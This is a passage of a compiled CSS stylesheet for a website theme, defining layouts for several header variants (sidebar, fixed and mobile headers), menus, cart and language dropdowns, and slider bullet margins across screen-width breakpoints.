        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        .site-header.header-2 .header-wrap .menu-optional {
          min-width: 20%; }
          .site-header.header-2 .header-wrap .menu-optional-right {
            -webkit-box-pack: start;
            -webkit-justify-content: flex-start;
                -ms-flex-pack: start;
                    justify-content: flex-start;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
                -ms-flex-align: center;
                    align-items: center; }
            .site-header.header-2 .header-wrap .menu-optional-right li:first-child {
              margin-left: 0; }
          .site-header.header-2 .header-wrap .menu-optional-right {
            -webkit-box-pack: end;
            -webkit-justify-content: flex-end;
                -ms-flex-pack: end;
                    justify-content: flex-end; }
            .site-header.header-2 .header-wrap .menu-optional-right li:last-child {
              margin-right: 0; }
        .site-header.header-2 .header-wrap .top-part {
          height: 100%; }
        .site-header.header-2 .header-wrap .top-part.page-container:after {
          content: none; }
        .site-header.header-2 .header-wrap .middle-part {
          border-top: 1px solid rgba(0, 0, 0, 0.06);
          width: 100%; }
        .site-header.header-2 .header-wrap .bottom-part {
          height: 110px; }
      .site-header.header-2.both-types .lang-dropdown {
        margin-left: 25px; } }
  @media screen and (max-width: 768px) {
    .site-header.header-3 .menu {
      display: initial;
      white-space: initial; } }
  @media screen and (max-width: 768px) {
    .site-header.header-3 .main-nav {
      position: static;
      left: auto;
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; } }
  .site-header.header-3:not(.mobile-header) .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap; }
  .site-header.header-3:not(.mobile-header) .main-nav {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%); }
  .site-header.header-4 .left-part {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .site-header:not(.mobile-header).header-4 {
    -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    opacity: 0; }
    .site-header:not(.mobile-header).header-4 .main-nav {
      width: 100%;
      position: absolute;
      text-align: center;
      z-index: 11; }
    .site-header:not(.mobile-header).header-4 .site-branding {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
              transform: translateX(-50%);
      top: 0;
      bottom: 0; }
    .site-header:not(.mobile-header).header-4 .site-title {
      width: auto;
      padding: 0 30px; }
    .site-header:not(.mobile-header).header-4 .site-branding .search {
      line-height: inherit;
      float: left; }
      .site-header:not(.mobile-header).header-4 .site-branding .search .icon {
        font-size: 19px;
        vertical-align: -2px; }
    .site-header:not(.mobile-header).header-4 ul.menu {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: nowrap;
          -ms-flex-wrap: nowrap;
              flex-wrap: nowrap; }
      .site-header:not(.mobile-header).header-4 ul.menu > li {
        text-align: left;
        white-space: nowrap; }
        .site-header:not(.mobile-header).header-4 ul.menu > li.has-submenu > a .has-submenu-icon {
          right: -20px; }
        .site-header:not(.mobile-header).header-4 ul.menu > li:last-child > a.menu-link .has-submenu-icon {
          display: none; }
        .site-header:not(.mobile-header).header-4 ul.menu > li.without-divider > a.menu-link .has-submenu-icon {
          display: none; }
      .site-header:not(.mobile-header).header-4 ul.menu > ul.sub-menu {
        left: 8px; }
    .site-header:not(.mobile-header).header-4 .menu-wrap {
      position: relative; }
    .site-header:not(.mobile-header).header-4 .menu-optional {
      margin: 0;
      float: left;
      position: relative;
      z-index: 10;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
      .site-header:not(.mobile-header).header-4 .menu-optional > li > a {
        position: relative; }
      .site-header:not(.mobile-header).header-4 .menu-optional > li .submenu {
        left: auto;
        right: -4px; }
      .site-header:not(.mobile-header).header-4 .menu-optional .lang-dropdown {
        float: none; }
      .site-header:not(.mobile-header).header-4 .menu-optional.right-part .search {
        display: none; }
    .site-header:not(.mobile-header).header-4 .menu-optional-wrap {
      float: right; }
    .site-header:not(.mobile-header).header-4 .clb-hamburger {
      float: left; }
    @media screen and (max-width: 768px) {
      .site-header:not(.mobile-header).header-4 .menu-optional {
        float: right; }
        .site-header:not(.mobile-header).header-4 .menu-optional-wrap {
          width: 100%; }
      .site-header:not(.mobile-header).header-4 .close-bar {
        z-index: 20; } }
    .site-header:not(.mobile-header).header-4 .top-part {
      height: 100%;
      position: relative; }
      .site-header:not(.mobile-header).header-4 .top-part .site-branding {
        z-index: 12; }
      .site-header:not(.mobile-header).header-4 .top-part .main-nav {
        position: absolute;
        width: auto;
        max-width: 100%; }
    .site-header:not(.mobile-header).header-4 #mega-menu-wrap > ul > li.current-menu-item:before,
    .site-header:not(.mobile-header).header-4 #mega-menu-wrap > ul > li.current-menu-ancestor:before {
      top: -35px; }
    .site-header:not(.mobile-header).header-4 .page-container:after {
      display: none; }
  @media screen and (max-width: 420px) {
    .site-header.header-5 {
      opacity: 0; } }
  .site-header:not(.mobile-header) {
    /*--------------------------------------------------------------
        ### Header Type5
        --------------------------------------------------------------*/
    /*--------------------------------------------------------------
        ### Header Type6
        --------------------------------------------------------------*/ }
    .site-header:not(.mobile-header).header-5 {
      width: 300px;
      min-height: 100%;
      position: fixed;
      top: 0;
      left: 0;
      padding: 0;
      background-color: #fff; }
      .site-header:not(.mobile-header).header-5 .header-wrap {
        height: 100vh;
        padding: 40px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-5 .header-wrap {
            padding: 20px; } }
        .site-header:not(.mobile-header).header-5 .header-wrap .top-part {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .clb-hamburger {
            margin-right: 15px; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .site-branding {
            -webkit-box-flex: 2;
            -webkit-flex-grow: 2;
                -ms-flex-positive: 2;
                    flex-grow: 2; }
          .site-header:not(.mobile-header).header-5 .header-wrap .top-part .search-global:not(.fixed) {
            float: right; }
        .site-header:not(.mobile-header).header-5 .header-wrap .bottom-part {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start; }
      .site-header:not(.mobile-header).header-5 .main-nav {
        position: static; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu li {
          font-size: 20px;
          letter-spacing: -0.02em; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu li a {
            width: 100%;
            line-height: 24px;
            padding: 5px 0px; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu li a .has-submenu-icon {
              margin: 0; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu .nav-item.menu-item-depth-0 {
          position: relative; }
        .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item {
          width: 100%;
          padding: 0;
          margin: 0;
          position: static; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.active-main-item > .menu-link {
            color: #d90a2c; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
            display: initial; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
            display: none; }
          @media screen and (max-width: 768px) {
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
              display: none; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
              display: initial; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item.has-submenu.menu-item-depth-0 > .menu-link:hover .has-submenu-icon {
            -webkit-transform: rotate(-45deg);
                -ms-transform: rotate(-45deg);
                    transform: rotate(-45deg); }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
            position: static !important;
            padding-left: 40px;
            padding-right: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-left: 20px; } }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav-item {
                padding-right: 20px; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-nav {
            position: absolute;
            left: 100% !important;
            height: 100%;
            background-color: transparent;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
                -ms-flex-align: center;
                    align-items: center;
            z-index: -1;
            visibility: hidden;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            color: #fff;
            top: 0; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
            margin-left: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav {
                margin-left: 20px; } }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-nav.visible {
            z-index: 10; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu {
            background: transparent;
            -webkit-box-shadow: none;
                    box-shadow: none;
            margin: 0;
            min-width: -webkit-calc(100vw/5 - 50px);
            min-width: calc(100vw/5 - 50px);
            padding-top: 0;
            padding-bottom: 0;
            position: absolute;
            top: 0;
            left: 0; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li a {
              text-transform: none;
              -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
              -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
              transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li.visible > a, .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-menu li:hover > a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li.visible > a,
            .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item .sub-sub-menu li:hover > a {
              background: transparent;
              opacity: .5; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item > .sub-nav:after {
            content: '';
            height: 100vh;
            background: rgba(23, 22, 26, 0.99);
            position: fixed;
            left: 300px;
            right: 0;
            top: 0;
            z-index: 1;
            visibility: hidden;
            opacity: 0;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            pointer-events: none; }
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item > a.visible + .sub-nav:after,
          .site-header:not(.mobile-header).header-5 .main-nav .menu > .nav-item:hover > .sub-nav:after {
            visibility: visible;
            opacity: 1; }
      .site-header:not(.mobile-header).header-5 .menu-optional {
        position: relative;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
        .site-header:not(.mobile-header).header-5 .menu-optional .cart-holder {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: reverse;
          -webkit-flex-direction: row-reverse;
              -ms-flex-direction: row-reverse;
                  flex-direction: row-reverse;
          -webkit-box-pack: end;
          -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
                  justify-content: flex-end; }
        .site-header:not(.mobile-header).header-5 .menu-optional > li {
          margin: 0;
          width: 100%; }
          .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
            top: auto;
            right: auto;
            left: 0;
            margin-bottom: -webkit-calc(56px + 30px);
            margin-bottom: calc(56px + 30px);
            position: fixed;
            bottom: 40px;
            margin-left: 40px; }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                bottom: 20px; } }
            @media screen and (min-width: 1025px) and (max-width: 1440px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 30px; } }
            @media screen and (max-width: 1024px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 30px; } }
            @media screen and (max-width: 768px) {
              .site-header:not(.mobile-header).header-5 .menu-optional > li .submenu_cart {
                margin-left: 20px; } }
    .site-header:not(.mobile-header).header-6 {
      background: #fff;
      position: fixed;
      width: 90px;
      left: 0;
      top: 0;
      height: 100%;
      border-bottom: none; }
      .site-header:not(.mobile-header).header-6.site-header,
      .site-header:not(.mobile-header).header-6 .header-wrap {
        padding: 0; }
      .site-header:not(.mobile-header).header-6 ~ .clb-hamburger-nav.split {
        left: 80px;
        z-index: 100; }
      .site-header:not(.mobile-header).header-6 ~ .clb-hamburger-nav .close-bar {
        padding: 15px; }
      .site-header:not(.mobile-header).header-6 .vertical-inner {
        padding-top: 30px;
        padding-bottom: 30px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 25px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 25px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-top: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 25px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 25px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .vertical-inner {
            padding-bottom: 20px; } }
      .site-header:not(.mobile-header).header-6 .submenu_cart {
        top: auto;
        right: auto;
        left: 80px;
        margin-left: 40px;
        bottom: 40px;
        position: fixed; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            margin-left: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 30px; } }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 30px; } }
        @media screen and (max-width: 768px) {
          .site-header:not(.mobile-header).header-6 .submenu_cart {
            bottom: 20px; } }
      .site-header:not(.mobile-header).header-6 .main-nav {
        display: none; }
      .site-header:not(.mobile-header).header-6 .top-part-inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        width: 100%;
        position: relative; }
      .site-header:not(.mobile-header).header-6 .top-part .site-branding {
        position: absolute;
        top: 66px;
        left: 0;
        min-width: 35vh;
        min-height: 90px;
        -webkit-transform-origin: left top;
            -ms-transform-origin: left top;
                transform-origin: left top;
        -webkit-transform: rotate(-90deg) translate(-100%, 0%);
            -ms-transform: rotate(-90deg) translate(-100%, 0%);
                transform: rotate(-90deg) translate(-100%, 0%);
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
      .site-header:not(.mobile-header).header-6.header-fixed .header-wrap {
        height: 100%; }
      .site-header:not(.mobile-header).header-6 .header-wrap {
        height: 100%; }
      .site-header:not(.mobile-header).header-6 .bottom-part {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        height: auto; }
        .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          -webkit-box-align: center;
          -webkit-align-items: center;
              -ms-flex-align: center;
                  align-items: center; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional > li {
            margin: 0; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .btn-optional {
            -webkit-transform: rotate(-90deg);
                -ms-transform: rotate(-90deg);
                    transform: rotate(-90deg);
            margin-bottom: 50px;
            white-space: nowrap; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .favorites-global,
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .search-global {
            margin-top: 10px; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .cart-holder {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -webkit-flex-direction: column;
                -ms-flex-direction: column;
                    flex-direction: column; }
          .site-header:not(.mobile-header).header-6 .bottom-part .menu-optional .cart-total {
            margin: 25% 0;
            -webkit-transform: rotate(-90deg);
                -ms-transform: rotate(-90deg);
                    transform: rotate(-90deg); }
        .site-header:not(.mobile-header).header-6 .bottom-part .lang-dropdown {
          -webkit-transform-origin: center center;
              -ms-transform-origin: center center;
                  transform-origin: center center;
          -webkit-transform: rotate(-90deg);
              -ms-transform: rotate(-90deg);
                  transform: rotate(-90deg);
          margin-bottom: 50px;
          position: relative;
          min-width: 130px; }
          .site-header:not(.mobile-header).header-6 .bottom-part .lang-dropdown .select-options {
            -webkit-transform: rotate(90deg);
                -ms-transform: rotate(90deg);
                    transform: rotate(90deg);
            -webkit-transform-origin: 0% 0%;
                -ms-transform-origin: 0% 0%;
                    transform-origin: 0% 0%;
            left: 100%; }
    .site-header:not(.mobile-header).header-1 .menu-depth-1, .site-header:not(.mobile-header).header-3 .menu-depth-1, .site-header:not(.mobile-header).header-4 .menu-depth-1 {
      top: -.8em; }
    @media screen and (max-width: 1024px) {
      .site-header:not(.mobile-header).header-1 .mbl-overlay,
      .site-header:not(.mobile-header).header-1 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-1 .main-nav-container, .site-header:not(.mobile-header).header-2 .mbl-overlay,
      .site-header:not(.mobile-header).header-2 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-2 .main-nav-container, .site-header:not(.mobile-header).header-3 .mbl-overlay,
      .site-header:not(.mobile-header).header-3 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-3 .main-nav-container, .site-header:not(.mobile-header).header-4 .mbl-overlay,
      .site-header:not(.mobile-header).header-4 .mbl-overlay-container,
      .site-header:not(.mobile-header).header-4 .main-nav-container {
        height: 100%; }
      .site-header:not(.mobile-header).header-1 .main-nav-container, .site-header:not(.mobile-header).header-2 .main-nav-container, .site-header:not(.mobile-header).header-3 .main-nav-container, .site-header:not(.mobile-header).header-4 .main-nav-container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; } }
  .site-header.mobile-header.header-2 .search {
    padding-right: 10px; }
  .site-header.mobile-header.header-4 .main-nav.active {
    z-index: 20; }
  .site-header.mobile-header.header-4 .menu-optional {
    position: static; }
  .site-header.mobile-header.header-4 .left-part .menu-optional .search {
    display: none; }
  .site-header.mobile-header.header-5 {
    opacity: 1; }
    .site-header.mobile-header.header-5 .site-branding .search {
      display: none; }
    .site-header.mobile-header.header-5 .bottom-part .search a {
      padding: 0 10px;
      color: inherit;
      display: inline-block; }
      .site-header.mobile-header.header-5 .bottom-part .search a .icon {
        vertical-align: middle;
        margin-top: -2px;
        font-size: 20px; }
    .site-header.mobile-header.header-5 .bottom-part .wishlist span {
      display: none; }
  .site-header.mobile-header.header-5 .header-wrap-inner, .site-header.mobile-header.header-6 .header-wrap-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
    .site-header.mobile-header.header-5 .header-wrap-inner .top-part, .site-header.mobile-header.header-6 .header-wrap-inner .top-part {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .site-header.mobile-header.header-5 .header-wrap-inner .bottom-part, .site-header.mobile-header.header-6 .header-wrap-inner .bottom-part {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .site-header.mobile-header.header-6 {
    display: block; }
    .site-header.mobile-header.header-6 .top-part-inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
  .site-header.mobile-header .header-wrap .clb-social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    right: 0;
    margin-right: 0 !important; }
  .site-header.mobile-header .header-wrap .mbl-overlay.visible .clb-social {
    visibility: visible; }
  .site-header.mobile-header .lang-dropdown {
    display: none; }
  @media screen and (max-width: 1024px) {
    .site-header.header-6 {
      display: none; } }
  .site-header.header-fixed {
    background: #fff;
    margin: 0;
    position: fixed;
    border-bottom: 1px solid transparent;
    top: 0;
    opacity: 0 !important;
    visibility: hidden !important;
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0); }
    .site-header.header-fixed .header-wrap {
      height: 70px; }
    .site-header.header-fixed.showed {
      opacity: 1 !important;
      visibility: visible !important;
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0);
      z-index: 1000;
      -webkit-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .site-header.header-fixed.showed #mega-menu-wrap > ul > li.current-menu-item:before,
      .site-header.header-fixed.showed #mega-menu-wrap > ul > li.current-menu-ancestor:before {
        top: -10px; }
    .site-header.header-fixed.no-transition {
      -webkit-transition: none;
      -o-transition: none;
      transition: none; }
    .site-header.header-fixed.with-header-cap {
      margin: 0; }
    .site-header.header-fixed.subheader-open {
      margin-top: 38px; }
    .site-header.header-fixed .site-branding img {
      max-height: 46px; }
  @media screen and (max-width: 768px) {
    .site-header.header-2 .top-part, .site-header.header-4 .top-part {
      height: 100%; }
    .site-header.header-2 .menu-optional.text-right,
    .site-header.header-2 .menu-optional.text-left, .site-header.header-4 .menu-optional.text-right,
    .site-header.header-4 .menu-optional.text-left {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .site-header.header-2 .menu-optional.text-right li,
      .site-header.header-2 .menu-optional.text-left li, .site-header.header-4 .menu-optional.text-right li,
      .site-header.header-4 .menu-optional.text-left li {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex; }
    .site-header.header-2 .menu-optional.text-left .wishlist, .site-header.header-4 .menu-optional.text-left .wishlist {
      display: none; } }
  .site-header .header-wrap.wrapped-container {
    padding: 0 15px; }
  @media screen and (max-width: 768px) {
    .site-header .logo.with-mobile {
      display: none; }
    .site-header .mobile-logo {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; } }

.header-cap {
  width: 100%;
  height: 130px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .header-cap {
      height: 120px; } }
  @media screen and (max-width: 1024px) {
    .header-cap {
      height: 100px; } }

.boxed-container .site-header .header-wrap {
  padding: 0 30px 0 30px; }

.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
.slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .site-header,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-slider-nav-btn,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .clb-social,
    .slider-with-bullets:not(.slider-with-bullets-type5):not(.slider-with-bullets-type8) .sticky-nav {
      margin-right: 20px; } }

.slider-with-bullets.slider-with-bullets-type5 .site-header,
.slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
.slider-with-bullets.slider-with-bullets-type5 .clb-social {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets.slider-with-bullets-type5 .site-header,
    .slider-with-bullets.slider-with-bullets-type5 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type5 .clb-social {
      margin-right: 20px; } }

.slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
.slider-with-bullets.slider-with-bullets-type8 .clb-social {
  margin-right: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
